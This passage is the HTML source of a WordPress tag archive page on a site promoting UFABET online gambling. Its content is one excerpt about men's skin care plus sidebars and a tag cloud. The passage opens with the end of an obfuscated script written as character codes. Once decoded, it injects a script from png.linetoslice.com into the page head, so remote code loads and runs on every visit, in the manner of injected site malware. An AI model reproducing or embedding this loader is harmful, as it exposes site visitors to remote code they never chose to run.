120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>      <!-- Customizer - Saved Styles-->
      <style type="text/css">
						
			</style><!-- END Customizer - Saved Styles -->
	</head>

<body class="archive tag tag-healthy-skin tag-123 wp-theme-justwrite">

<header id="main-header" class="header-wrap">

<div class="wrap">

	<div class="top logo-text clearfix">
    
    	<div class="logo logo-text">
        	<a href="https://ubuntuarte.com" title="ubuntuarte.com" class="logo-contents logo-text">ubuntuarte.com</a>
                        <h2 class="description">ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.</h2>
                    </div><!-- END .logo -->
        
                
    </div><!-- END .top -->
    
    
    <nav class="menu-wrap" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://ubuntuarte.com">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://ufabet999.com">สมัคร ufabet</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://ubuntuarte.com/category/article/">Article</a></li>
</ul>        
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                        <a href="#" class="browse-more" id="browse-more"><i class="fa fa-ellipsis-v"></i> </a>
                        <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        <ul class="header-social-icons clearfix"><li><a href="https://ubuntuarte.com/feed/" class="social-btn right rss"><i class="fa fa-rss"></i> </a></li></ul><!-- END .header-social-icons -->        
        
        
        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="https://ubuntuarte.com/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->
        
    </nav><!-- END .menu-wrap -->
    
        
</div><!-- END .wrap -->
</header><!-- END .header-wrap -->


<div class="wrap" id="content-wrap">


<section class="container main-section clearfix">
	
    
<section class="mini-sidebar">
		<header class="browse-by-wrap clearfix">
    	<h2 class="browse-by-title">Browse By</h2>
        <a href="#" class="close-browse-by"><i class="fa fa-times"></i></a>
    </header><!-- END .browse-by -->
    
        
             
	<aside class="side-box">
		<h3 class="sidebar-heading">Archives</h3>
		<nav class="sb-content clearfix">
			<ul class="normal-list">
					<li><a href='https://ubuntuarte.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ubuntuarte.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ubuntuarte.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ubuntuarte.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ubuntuarte.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ubuntuarte.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ubuntuarte.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ubuntuarte.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ubuntuarte.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ubuntuarte.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ubuntuarte.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ubuntuarte.com/2024/05/'>May 2024</a></li>
			</ul>
		</nav><!-- END .sb-content -->
	</aside><!-- END .sidebox -->
    
    <div class="side-box larger">
    		<h3 class="sidebar-heading">Calendar</h3>
            <div class="sb-content clearfix">
            	<table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://ubuntuarte.com/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://ubuntuarte.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://ubuntuarte.com/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://ubuntuarte.com/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://ubuntuarte.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://ubuntuarte.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ubuntuarte.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav>		</div><!-- END .sb-content -->
	</div><!-- END .sidebox -->
    
    <div class="wrap-over-1600">
    	<!-- 
        	 If you want to add something in this sidebar please place your code bellow. 
        	 It will show up only when your screen resolution is above 1600 pixels.	
		-->
		
                
    </div><!-- END .wrap-over-1600 -->
    </section><!-- END .mini-sidebar -->

<div class="mini-sidebar-bg"></div>
    
    <div class="wrap-template-1 clearfix">
    
    <section class="content-wrap with-title" role="main">
    
    	<header class="main-page-title">
        	<h1 class="page-title">Tag Archives: <span>healthy skin</span><i class="fa fa-angle-down"></i> </h1>
        </header>
    
    	<div class="posts-wrap clearfix">
        
        
<article id="post-333" class="post-template-1 clearfix post-333 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-health tag-age-skin tag-both-on-the-face-and-body tag-healthy-skin tag-hormone tag-mens-skin tag-on-average tag-shaving-every-day-stresses tag-skin-problems tag-skin-than-womens tag-ufabet">
		<figure class="post-thumbnail">
    	<img width="450" height="288" src="https://ubuntuarte.com/wp-content/uploads/2024/02/1.healthy-skin.jpg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ubuntuarte.com/wp-content/uploads/2024/02/1.healthy-skin.jpg 450w, https://ubuntuarte.com/wp-content/uploads/2024/02/1.healthy-skin-300x192.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://ubuntuarte.com/beauty-health/just-like-women-men-also-want-to-have-healthy-skin-but-mens-skin-conditions/" rel="bookmark">Just like women, men also want to have healthy skin. But men&#8217;s skin conditions</a></h2>		<p>Just like women, men also want to have healthy skin. But men&#8217;s skin conditions. How are they different? Testosterone, an important male hormone, causes the structure of men&#8217;s skin to differ from that of women&#8217;s. Overall, men&#8217;s skin, both on the face and body, is thicker. It&#8217;s oilier. And</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-333-rm">
            	<a href="https://ubuntuarte.com/beauty-health/just-like-women-men-also-want-to-have-healthy-skin-but-mens-skin-conditions/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2024-02-12">Feb 12, 2024</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://ubuntuarte.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://ubuntuarte.com/category/beauty-health/" title="View all posts in Beauty &amp; Health" >Beauty &amp; Health</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-333 .post-template-1 -->
        
        </div><!-- END .posts-wrap -->
        
                
    </section><!-- END .content-wrap -->
    
    
<section class="sidebar clearfix">
	<aside id="block-2" class="side-box clearfix widget widget_block widget_search"><div class="sb-content clearfix"><form role="search" method="get" action="https://ubuntuarte.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside><!-- END .sidebox .widget --><aside id="block-3" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ubuntuarte.com/game-and-sport/%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a-diablo-ii-resurrected-vs-diablo-iv-%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99/">เปรียบเทียบ Diablo II Resurrected vs Diablo IV ต่างกันตรงไหน</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ubuntuarte.com/game-and-sport/diablo-iv-%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">Diablo IV กับ การกลับสู่บรรยากาศความดาร์ก ที่แฟนเรียกร้อง</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ubuntuarte.com/game-and-sport/diablo-iii-%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b9%82%e0%b8%89%e0%b8%a1%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%a1-%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84/">Diablo III พลิกโฉมระบบเกม อย่างไร และแฟนเก่าคิดอย่างไร</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ubuntuarte.com/game-and-sport/diablo-ii-%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%81%e0%b8%a1-arpg-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa/">Diablo II กับ นิยามคำว่าเกม ARPG ที่สมบูรณ์แบบ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ubuntuarte.com/game-and-sport/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4-diablo-%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%81%e0%b8%a3%e0%b8%81%e0%b8%96/">ประวัติ Diablo ตั้งแต่ภาคแรกถึงปัจจุบัน: เส้นทางความมืดที่ไม่เคยจาง</a></li>
</ul></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-4" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-7" class="side-box clearfix widget widget_block widget_tag_cloud"><div class="sb-content clearfix"><p class="wp-block-tag-cloud"><a href="https://ubuntuarte.com/tag/arsenal/" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 14.422018348624pt;" aria-label="Arsenal (15 items)">Arsenal</a>
<a href="https://ubuntuarte.com/tag/aston-villa/" class="tag-cloud-link tag-link-82 tag-link-position-2" style="font-size: 14.165137614679pt;" aria-label="Aston Villa (14 items)">Aston Villa</a>
<a href="https://ubuntuarte.com/tag/baccarat/" class="tag-cloud-link tag-link-62 tag-link-position-3" style="font-size: 12.366972477064pt;" aria-label="baccarat (10 items)">baccarat</a>
<a href="https://ubuntuarte.com/tag/barcelona/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 14.165137614679pt;" aria-label="Barcelona (14 items)">Barcelona</a>
<a href="https://ubuntuarte.com/tag/beauty/" class="tag-cloud-link tag-link-97 tag-link-position-5" style="font-size: 10.56880733945pt;" aria-label="Beauty (7 items)">Beauty</a>
<a href="https://ubuntuarte.com/tag/benefits/" class="tag-cloud-link tag-link-112 tag-link-position-6" style="font-size: 8pt;" aria-label="benefits (4 items)">benefits</a>
<a href="https://ubuntuarte.com/tag/bet/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 12.366972477064pt;" aria-label="Bet (10 items)">Bet</a>
<a href="https://ubuntuarte.com/tag/betting/" class="tag-cloud-link tag-link-71 tag-link-position-8" style="font-size: 12.366972477064pt;" aria-label="Betting (10 items)">Betting</a>
<a href="https://ubuntuarte.com/tag/blackjack/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 12.366972477064pt;" aria-label="Blackjack (10 items)">Blackjack</a>
<a href="https://ubuntuarte.com/tag/body/" class="tag-cloud-link tag-link-96 tag-link-position-10" style="font-size: 9.9266055045872pt;" aria-label="body (6 items)">body</a>
<a href="https://ubuntuarte.com/tag/cards/" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 12.366972477064pt;" aria-label="Cards (10 items)">Cards</a>
<a href="https://ubuntuarte.com/tag/casino/" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 12.366972477064pt;" aria-label="casino (10 items)">casino</a>
<a href="https://ubuntuarte.com/tag/casino-online/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 12.366972477064pt;" aria-label="casino online (10 items)">casino online</a>
<a href="https://ubuntuarte.com/tag/chelsea/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 14.422018348624pt;" aria-label="Chelsea (15 items)">Chelsea</a>
<a href="https://ubuntuarte.com/tag/crystal-palace/" class="tag-cloud-link tag-link-81 tag-link-position-15" style="font-size: 14.422018348624pt;" aria-label="Crystal Palace (15 items)">Crystal Palace</a>
<a href="https://ubuntuarte.com/tag/disease/" class="tag-cloud-link tag-link-114 tag-link-position-16" style="font-size: 8pt;" aria-label="disease (4 items)">disease</a>
<a href="https://ubuntuarte.com/tag/easymenu/" class="tag-cloud-link tag-link-113 tag-link-position-17" style="font-size: 8pt;" aria-label="easymenu (4 items)">easymenu</a>
<a href="https://ubuntuarte.com/tag/easy-pokdeng/" class="tag-cloud-link tag-link-67 tag-link-position-18" style="font-size: 12.366972477064pt;" aria-label="Easy pokdeng (10 items)">Easy pokdeng</a>
<a href="https://ubuntuarte.com/tag/food/" class="tag-cloud-link tag-link-116 tag-link-position-19" style="font-size: 9.0275229357798pt;" aria-label="Food (5 items)">Food</a>
<a href="https://ubuntuarte.com/tag/football/" class="tag-cloud-link tag-link-83 tag-link-position-20" style="font-size: 16.990825688073pt;" aria-label="football (24 items)">football</a>
<a href="https://ubuntuarte.com/tag/games/" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 12.366972477064pt;" aria-label="games (10 items)">games</a>
<a href="https://ubuntuarte.com/tag/goodlife/" class="tag-cloud-link tag-link-115 tag-link-position-22" style="font-size: 8pt;" aria-label="Goodlife (4 items)">Goodlife</a>
<a href="https://ubuntuarte.com/tag/health/" class="tag-cloud-link tag-link-134 tag-link-position-23" style="font-size: 9.0275229357798pt;" aria-label="Health (5 items)">Health</a>
<a href="https://ubuntuarte.com/tag/health-care/" class="tag-cloud-link tag-link-117 tag-link-position-24" style="font-size: 8pt;" aria-label="Health Care (4 items)">Health Care</a>
<a href="https://ubuntuarte.com/tag/inter-milan/" class="tag-cloud-link tag-link-85 tag-link-position-25" style="font-size: 14.165137614679pt;" aria-label="Inter Milan (14 items)">Inter Milan</a>
<a href="https://ubuntuarte.com/tag/juventus/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 14.422018348624pt;" aria-label="Juventus (15 items)">Juventus</a>
<a href="https://ubuntuarte.com/tag/lifestyle/" class="tag-cloud-link tag-link-93 tag-link-position-27" style="font-size: 11.211009174312pt;" aria-label="lifestyle (8 items)">lifestyle</a>
<a href="https://ubuntuarte.com/tag/liverpool/" class="tag-cloud-link tag-link-11 tag-link-position-28" style="font-size: 14.807339449541pt;" aria-label="Liverpool (16 items)">Liverpool</a>
<a href="https://ubuntuarte.com/tag/manchester-united/" class="tag-cloud-link tag-link-42 tag-link-position-29" style="font-size: 15.192660550459pt;" aria-label="Manchester United (17 items)">Manchester United</a>
<a href="https://ubuntuarte.com/tag/poker/" class="tag-cloud-link tag-link-69 tag-link-position-30" style="font-size: 12.366972477064pt;" aria-label="Poker (10 items)">Poker</a>
<a href="https://ubuntuarte.com/tag/premier-league/" class="tag-cloud-link tag-link-36 tag-link-position-31" style="font-size: 15.449541284404pt;" aria-label="Premier League (18 items)">Premier League</a>
<a href="https://ubuntuarte.com/tag/psg/" class="tag-cloud-link tag-link-86 tag-link-position-32" style="font-size: 14.165137614679pt;" aria-label="PSG (14 items)">PSG</a>
<a href="https://ubuntuarte.com/tag/roulette/" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 12.366972477064pt;" aria-label="Roulette (10 items)">Roulette</a>
<a href="https://ubuntuarte.com/tag/sic-bo/" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 12.366972477064pt;" aria-label="Sic bo (10 items)">Sic bo</a>
<a href="https://ubuntuarte.com/tag/slot/" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 12.366972477064pt;" aria-label="slot (10 items)">slot</a>
<a href="https://ubuntuarte.com/tag/sportnews/" class="tag-cloud-link tag-link-80 tag-link-position-36" style="font-size: 14.165137614679pt;" aria-label="sportnews (14 items)">sportnews</a>
<a href="https://ubuntuarte.com/tag/sportonline/" class="tag-cloud-link tag-link-87 tag-link-position-37" style="font-size: 14.165137614679pt;" aria-label="sportonline (14 items)">sportonline</a>
<a href="https://ubuntuarte.com/tag/spurs/" class="tag-cloud-link tag-link-88 tag-link-position-38" style="font-size: 14.165137614679pt;" aria-label="Spurs (14 items)">Spurs</a>
<a href="https://ubuntuarte.com/tag/stop-lossing-casino/" class="tag-cloud-link tag-link-73 tag-link-position-39" style="font-size: 12.366972477064pt;" aria-label="Stop lossing casino (10 items)">Stop lossing casino</a>
<a href="https://ubuntuarte.com/tag/ufabet/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 22pt;" aria-label="UFABET (61 items)">UFABET</a>
<a href="https://ubuntuarte.com/tag/west-ham/" class="tag-cloud-link tag-link-5 tag-link-position-41" style="font-size: 14.422018348624pt;" aria-label="West Ham (15 items)">West Ham</a>
<a href="https://ubuntuarte.com/tag/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-466 tag-link-position-42" style="font-size: 9.0275229357798pt;" aria-label="ฟุตบอล (5 items)">ฟุตบอล</a>
<a href="https://ubuntuarte.com/tag/%e0%b8%a7%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-394 tag-link-position-43" style="font-size: 12.880733944954pt;" aria-label="วอลเลย์บอล (11 items)">วอลเลย์บอล</a>
<a href="https://ubuntuarte.com/tag/%e0%b8%aa%e0%b9%82%e0%b8%a1%e0%b8%aa%e0%b8%a3/" class="tag-cloud-link tag-link-465 tag-link-position-44" style="font-size: 9.9266055045872pt;" aria-label="สโมสร (6 items)">สโมสร</a>
<a href="https://ubuntuarte.com/tag/%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="tag-cloud-link tag-link-467 tag-link-position-45" style="font-size: 9.9266055045872pt;" aria-label="แฟนบอล (6 items)">แฟนบอล</a></p></div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->    
    </div><!-- END .wrap-template-1 -->
    
</section><!-- END .container -->



<footer id="main-footer" class="footer-wrap clearfix">
    <aside class="footer-credits">
        <a href="https://ubuntuarte.com" title="ubuntuarte.com" rel="nofollow" class="blog-title">ubuntuarte.com</a>
        <strong class="copyright">Copyright 2022 UFABET999. All rights reserved.</strong>
                        </aside><!-- END .footer-credits -->
    <a href="#" class="back-to-top"><i class="fa fa-angle-up"></i> </a>
</footer><!-- END .footer-wrap -->
</div><!-- END .wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justwrite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ubuntuarte.com/wp-content/themes/justwrite/assets/js/jquery.fitvids.js?ver=1.1" id="ac_js_fitvids-js"></script>
<script type="text/javascript" src="https://ubuntuarte.com/wp-content/themes/justwrite/assets/js/menu-dropdown.js?ver=1.4.8" id="ac_js_menudropdown-js"></script>
<script type="text/javascript" src="https://ubuntuarte.com/wp-content/themes/justwrite/assets/js/myscripts.js?ver=1.0.6" id="ac_js_myscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ubuntuarte.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ubuntuarte.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-20 17:16:59 -->